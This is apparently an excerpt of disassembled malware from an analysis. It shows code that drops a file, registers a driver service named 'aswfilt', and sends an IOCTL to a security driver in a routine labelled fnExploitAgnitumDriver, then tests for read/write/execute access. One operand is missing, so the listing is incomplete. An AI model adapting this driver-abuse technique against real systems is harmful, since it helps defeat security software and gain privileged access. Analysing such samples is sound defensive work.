 lea eax, [esp+2120h+fileName]
push 208h ; Count
push eax ; Dest
call ds:_snwprintf
xor eax, eax
add esp, 20h
lea ecx, [esp+2108h+fileName] ; fileName
mov [esp+2108h+var_1480], ax
mov [esp+2108h+var_1068], ax
call fnCreateFileAndWriteContentFromSection
test eax, eax
jz loc_10003E8E
or [esp+2108h+var_20FC], 20h
push 0 ; int
lea edx, [esp+210Ch+var_1890]
mov ecx, offset aAswfilt ; "aswfilt"
call fnCreateDriverService
pop ecx
test eax, eax
jz short loc_10003E8E
or [esp+2108h+var_20FC], 40h
push 0 ; lpOverlapped
lea eax, [esp+210Ch+BytesReturned]
push eax ; lpBytesReturned
push 4 ; nOutBufferSize
lea eax, [esp+2114h+OutBuffer]
push eax ; lpOutBuffer
push 0Ch ; nInBufferSize
lea eax, [esp+211Ch+InBuffer]
push eax ; lpInBuffer
push ; dwIoControlCode
push edi_hSandboxDriver ; hDevice
call ds:DeviceIoControl
test eax, eax
jz short loc_10003E8E
or [esp+2108h+var_20FC], 80h
loc_10003E48: ; CODE XREF: fnExploitAgnitumDriver+8C↑j
call fnTestOpenedDeviceRwx